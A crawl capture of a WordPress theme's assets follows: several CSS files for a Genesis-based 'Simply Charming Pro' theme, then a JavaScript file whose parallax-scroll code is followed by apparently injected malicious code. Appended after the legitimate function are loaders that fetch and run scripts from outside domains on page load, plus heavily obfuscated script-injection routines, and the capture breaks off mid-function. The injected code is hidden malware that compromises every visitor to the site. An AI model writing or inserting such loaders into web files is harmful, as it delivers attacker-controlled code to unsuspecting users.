/* ## Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 40px 0;
}

.adjacent-entry-pagination {
	background: #fff;
	padding: 40px;
	margin-bottom: 40px;
}

.archive-pagination {
	text-align: center;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination a {
	color: #333;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 8px 12px;
	text-decoration: none;
}

.archive-pagination a:hover,
.archive-pagination a:focus,
.archive-pagination .active a {
	color: #ffa4ad;
}

/* ## Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	background-color: #fff;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
}

.comment-respond,
.entry-pings {
	padding: 60px 60px 32px;
}

.entry-comments {
	padding: 60px;
}

.comment-list li {
	padding: 40px 0 0 30px;
}

.comment-list .depth-1 {
	padding-left: 0;
}

.comment-header {
	margin-bottom: 30px;
}

.comment-content {
	clear: both;
}

.comment-content ul > li {
	list-style-type: disc;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-header p {
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}


/* # Sidebar
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
}

.sidebar .widget {
	background-color: #fff;
	padding: 40px;
}

/* # Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #fff;
	font-size: 18px;
	font-size: 1.8rem;
	clear: both;
	padding: 50px 0;
}

.footer-widgets a,
.site-footer a {
	color: #333;
	text-decoration: none;
}

.footer-widgets a:focus,
.footer-widgets a:hover,
.site-footer a:focus,
.site-footer a:hover {
	color: #ffa4ad;
	text-decoration: underline;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	padding: 1%;
	width: 33.3333%;
}

.footer-widgets-1,
.footer-widgets-2 {
	float: left;
}

.footer-widgets-3 {
	float: right;
}


/* # Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	border-top: 1px solid #EEE;
	font-size: 13px;
	font-size: 1.3rem;
	line-height: 1;
	padding: 60px 0;
	text-align: center;
}

.site-footer p {
	margin-bottom: 0;
}


/* # Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1340px) {

	.site-inner,
	.wrap {
		max-width: 1140px;
	}

	.content,
	.site-header .widget-area {
		width: 800px;
	}

	.sidebar-primary {
		width: 300px;
	}

	.flexible-widgets .wrap {
		max-width: 1220px;
	}

}


@media only screen and (max-width: 1200px) {

	.site-inner,
	.wrap {
		max-width: 960px;
	}

	.content,
	.site-header .widget-area {
		width: 620px;
	}

	.flexible-widgets .wrap {
		max-width: 1040px;
	}

}

@media only screen and (max-width: 1023px) {

	.site-inner,
	.wrap {
		max-width: 800px;
	}

	.content,
	.js .genesis-nav-menu .sub-menu a,
	.js .genesis-nav-menu .sub-menu, 
	.sidebar-primary,
	.site-header .widget-area,
	.title-area {
		width: 100%;
	}
	
	.cta-widget .wrap,
	.cta-widget form,
	.cta-widget .enews-widget p,
	.cta-widget .enews-widget input,
	.cta-widget .enews-widget input[type="submit"] {
		float: none;
		width: 100%;
	}
	
	.cta-widget .wrap {
		padding: 30px;
	}
	
	.cta-widget .enews-widget p,
	.cta-widget .enews-widget input {
		margin-bottom: 10px;
	}
	
	.site-header .widget-area {
		margin-top: 20px;
	}

	.site-header .wrap {
		padding-left: 5%;
		padding-right: 5%;
	}

	.genesis-nav-menu li,
	.header-image .title-area,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .widget-area,
	.site-title {
		text-align: center;
	}

	.site-header .search-form {
		margin: 16px auto;
	}

	.js nav.nav-primary,
	.js .site-header nav  {
		display: none;
		position: relative;
	}

	.js .site-header nav .wrap {
		padding: 0;
	}

	.js nav.nav-primary {
		border-width: 0;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		border-width: 0;
		background-color: #fff;
		color: #333;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}
	
	.menu-toggle:hover,
	.menu-toggle:focus,
	.sub-menu-toggle:hover,
	.sub-menu-toggle:focus {
		border-width: 0;
	}

	.menu-toggle {
		line-height: 20px;
		position: relative;
		right: 0;
		z-index: 1000;
		width: 100%;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		margin-right: 10px;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle {
		float: right;
		padding: 8px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		display: inline-block;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle.activated:before {
		content: "\f142";
	}

	.js .nav-primary .genesis-nav-menu .menu-item,
	.js .site-header .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin: 1px 0;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .nav-primary .genesis-nav-menu .menu-item a,
	.js .site-header .genesis-nav-menu .menu-item a {
		background-color: #fff;
		border: none;
		color: #333;
		padding: 12px 0;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js .genesis-nav-menu .sub-menu:after,
	.js .genesis-nav-menu .sub-menu:before {
		display: none;
	}

	.js .genesis-nav-menu > .menu-item:hover > .sub-menu {
		left: auto;
		margin-left: 0;
	}

	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.js nav button:hover,
	.js .menu-toggle:hover,
	.js .nav-primary {
		background-color: #fff;
		color: #333;
	}

	.js nav button:focus,
	.js .menu-toggle:focus {
		background-color: #fff;
		color: #ffa4ad;
	}

	.flexible-widgets.widget-fourths .widget,
	.flexible-widgets.widget-halves .widget,
	.flexible-widgets.widget-thirds .widget {
		float: none;
		width: 100%;
	}

	.flexible-widgets .widget {
		padding-left: 0;
		padding-right: 0;
	}

}

@media only screen and (max-width: 860px) {

	body > div {
		font-size: 1.6rem;
	}

	body {
		font-size: 16px;
		font-size: 1.6rem;
	}

	.site-inner {
		padding: 5% 5% 0;
	}

	.wrap {
		padding-left: 5%;
		padding-right: 5%;
	}

	.after-entry,
	.archive-description,
	.author-box,
	.comment-respond,
	.entry,
	.entry-comments,
	.entry-pings,
	.sidebar .widget {
		padding: 30px;
		margin-bottom: 5%;
	}

	.sidebar {
		margin-bottom: 5%;
	}

	.pagination {
		margin: 5% auto;
	}

	.archive-pagination li a {
		margin-bottom: 4px;
	}

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}
	
	.footer-widgets-1, 
	.footer-widgets-2, 
	.footer-widgets-3 {
		float: none;
		width: 100%;
	}
	
	.category-index .featured-content .entry,
	.pricing-table .one-third {
		float: none;
		width: 100%;
	}
	
	.landing-page .site-inner {
		width: 100%;
	}
	
	.pricing-table .one-third,
	.pricing-table .one-third:nth-child(3n+2) {
		margin: 0 0 20px;
	}

	.large-title {
		font-size: 36px;
		font-size: 3.6rem;
	}

}


/* # Print Styles
---------------------------------------------------------------------------------------------------- */

@media print {

	*,
	*:before,
	*:after {
		background: transparent !important;
		box-shadow: none !important;
		color: #333 !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

	a[href]:after {
		content: " (" attr(href) ")";
	}

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	a[href^="javascript:"]:after,
	a[href^="#"]:after,
	.site-title > a:after {
		content: "";
	}

	thead {
		display: table-header-group;
	}

	img,
	tr {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	@page {
		margin: 2cm 0.5cm;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid;
	}

	.content,
	.content-sidebar {
		width: 100%;
	}

	button,
	input,
	select,
	textarea,
	.breadcrumb,
	.button:before,
	.button:after,
	.comment-edit-link,
	.comment-form,
	.comment-list .reply a,
	.comment-reply-title,
	.edit-link,
	.entry-comments-link,
	.entry-footer,
	.genesis-box,
	.header-widget-area,
	.hidden-print,
	.home-top,
	.nav-primary,
	.nav-secondary,
	.post-edit-link,
	.sidebar {
		display: none !important;
	}

	.title-area {
		text-align: center;
		width: 100%;
	}

	.site-title > a {
		margin: 0;
		text-decoration: none;
		text-indent: 0;
	}

	.site-inner {
		padding-top: 0;
		position: relative;
		top: -100px;
	}

	.author-box {
		margin-bottom: 0;
	}

	.flexible-widgets .widget {
		width: 50% !important;
	}

	.flexible-widgets.widget-full .widget {
		width: 100% !important;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		orphans: 3;
		page-break-after: avoid;
		page-break-inside: avoid;
		widows: 3;
	}


	img {
		page-break-after: avoid;
		page-break-inside: avoid;
	}

	blockquote,
	pre,
	table {
		page-break-inside: avoid;
	}

	dl,
	ol,
	ul {
		page-break-before: avoid;
	}

}


--- FILE ---
content_type: text/css
request_url: https://effervescencegroup.com/wp-content/themes/restored316-charming-pro/woo.css?ver=6.8.3
body_size: 787
content:
/*
	Theme Name: Simply Charming Pro Theme
	Theme URI: http://restored316designs.com/themes
	Description: A mobile responsive and HTML5 feminine WordPress theme built for the Genesis Framework by Lauren Gaige of Restored 316.
	Author: Restored 316 // Lauren Gaige
	Author URI: http://www.restored316designs.com/
	Copyright: Copyright (c) 2014, Restored 316 LLC, Originally Released 07/16/2014, Pro Released 11/23/2016
	Version: 1.0.0

	Template: genesis
	Template Version: 2.0.1

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/

/* WooCommerce
--------------------------------------------- */

.woocommerce .content {
	background: #fff;
	padding: 50px;
	margin-bottom: 40px;
}

.single.woocommerce .content {
	padding: 0px;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	margin: 0 0 5%;
	padding: .5%;
	width: 33.3333%;
}

.woocommerce-page.columns-2 ul.products li.product,
.woocommerce.columns-2 ul.products li.product {
	width: 50%;
}

.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li, 
.woocommerce-page ul.cart_list li, 
.woocommerce-page ul.product_list_widget li {
	float: left;
	padding: 1%;
	width: 25%
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
	font-weight: 300;
	font-size: 14px;
	font-size: 1.4rem;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
	width: auto;
}

.woocommerce ul.products li.product h3 {
	padding: 10px 0;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
	color: #ffa4ad;
}

.single-product .price {
	text-align: center;
}

.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
	background-color: #FAEFEE;
	border: 0;
	border-radius: 0;
	color: #333;
	cursor: pointer;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 700;
	letter-spacing: 2px;
	padding: 13px 24px;
	text-decoration: none;
	text-transform: uppercase;
	white-space: normal;
	width: auto;
}

.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover  {
	background-color: #333;
	color: #fff;
}

.woocommerce .quantity .qty {
	padding: 6px;
}

.woocommerce ul.products li.product .price del {
	display: inline-block;
}

.woocommerce ul.products li.product .onsale {
	background: #ffa4ad;
	right: 6px;
	top: 6px;
	margin: 0;
	z-index: 9;
}

.woocommerce span.onsale {
    background-color: #ffa4ad;
    border-radius: 0;
    color: #fff;
    font-size: 0.857em;
    font-weight: 700;
    left: 0;
    line-height: 3.236;
    margin: 0;
    min-height: 3.236em;
    min-width: 3.236em;
    padding: 0.202em;
    position: absolute;
    text-align: center;
    top: 0;
}

.woocommerce-error::before,
.woocommerce-message::before,
.woocommerce-info::before,
.woocommerce form .form-row .required {
	color: #ffa4ad;
}

.woocommerce a.remove {
	color: #ffa4ad !important;
}

.woocommerce a.remove:hover {
	background: #ffa4ad;
	color: #fff;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	background-color: #fff;
	border-top-color: #fff;
	border-bottom: 1px solid #eee;
}

.woocommerce table.shop_table,
.woocommerce table.shop_table td {
	border-color: #fff;
}

#add_payment_method table.cart td.actions .coupon .input-text, 
.woocommerce-cart table.cart td.actions .coupon .input-text, 
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	margin: 6px 10px;
	border-color: #FAF9F6;
	width: 125px;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login, 
.woocommerce form.register {
	border-color: #FAF9F6;
}

.woocommerce-checkout #payment ul.payment_methods li {
	list-style: none;
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
	background: #fff;
	border: 1px solid #eee;
	padding: 30px;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
	background: #fff;
}

#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before {
	border-color: transparent transparent #fff;
}

@media only screen and (max-width: 860px) {

	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product {
		width: 100%;
	}

}

--- FILE ---
content_type: text/css
request_url: https://effervescencegroup.com/wp-content/themes/restored316-charming-pro/style-front.css?ver=6.8.3
body_size: 102
content:
/* # Simply Charming Pro Front Page Loaded on the front page */

/* # Front Page
---------------------------------------------------------------------------------------------------- */

.front-page .site-inner {
	max-width: 100%;
	padding: 0;
}

.front-page-content .content-sidebar-wrap {
	margin: 40px auto;
	width: 1280px;
}

/* ## Front Page Sections
--------------------------------------------- */

.image-section {
	background-attachment: fixed;
	background-color: #fff;
	background-position: 50% 0px;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size:    cover;
	background-size:         cover;
}

.image-section .flexible-widgets .widget {
	margin-bottom: 60px;
}

.image-section .flexible-widgets .wrap {
	padding: 140px 0 120px;
}

.image-section .widget-wrap {
	background: rgba(255,255,255,.9);
	padding: 40px 40px;
	position: relative;
}

.image-section .simple-social-icons .widget-wrap {
	background: none;
	padding: 0;
}

.image-section .flexible-widgets.widget-full .widget_text {
	margin: 0 auto 40px;
	max-width: 800px;
	text-align: center;
}

.front-page-2,
.front-page-4 {
	background-color: #fff;
}

.front-page .content .featured-content .entry {
	text-align: center;
}

/* Simple Social Icons
--------------------------------------------- */

.image-section .simple-social-icons ul li {
	margin: 0 20px !important;
}

.image-section .simple-social-icons ul li a,
.image-section  .simple-social-icons ul li a:hover {
	padding: 20px;
}


/* # Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1200px) {

.front-page-content .content-sidebar-wrap {
		width: 100%;
	}
	
}

@media only screen and (max-width: 860px) {

	.front-page .content .featured-content a.alignnone {
		margin: 0 auto 20px;
	}
	
	.image-section {
		background-attachment: scroll;
		background-position: top;
		-webkit-background-size: auto;
		-moz-background-size:    auto;
		background-size:         auto;
	}
	
	.image-section .simple-social-icons ul li {
		margin: 0 5px !important;
	}

	.image-section .simple-social-icons ul li a,
	.image-section  .simple-social-icons ul li a:hover {
		padding: 15px;
	}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://effervescencegroup.com/wp-content/themes/restored316-charming-pro/js/charming.js?ver=1.0.0
body_size: 2914
content:
jQuery(function( $ ){

	// Enable parallax and fade effects on homepage sections
	$(window).scroll(function(){

		scrolltop = $(window).scrollTop()
		scrollwindow = scrolltop + $(window).height();

		$(".front-page-1").css("backgroundPosition", "50% " + -(scrolltop/6) + "px");

		if ( $(".front-page-3").length ) {
		
			sectionthreeoffset = $(".front-page-3").offset().top;		  

			if( scrollwindow > sectionthreeoffset ) {

				// Enable parallax effect
				backgroundscroll = scrollwindow - sectionthreeoffset;
				$(".front-page-3").css("backgroundPosition", "50% " + -(backgroundscroll/6) + "px");

			}
		
		}
		
		if ( $(".front-page-5").length ) {
		
			sectionfiveoffset = $(".front-page-5").offset().top;		  

			if( scrollwindow > sectionfiveoffset ) {

				// Enable parallax effect
				backgroundscroll = scrollwindow - sectionfiveoffset;
				$(".front-page-5").css("backgroundPosition", "50% " + -(backgroundscroll/6) + "px");

			}
		
		}

	});

});
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var 